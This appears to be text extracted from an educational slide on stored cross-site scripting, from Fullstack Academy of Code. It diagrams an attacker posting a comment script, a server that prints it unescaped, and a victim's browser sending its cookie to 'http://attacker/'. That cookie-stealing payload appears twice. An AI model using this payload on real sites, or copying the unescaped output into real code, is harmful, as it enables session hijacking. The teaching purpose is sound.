 XSS (cross site scripting)
1
POST http://website/post-comment
Attacker
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
FULLSTACK
ACADEMY of CODE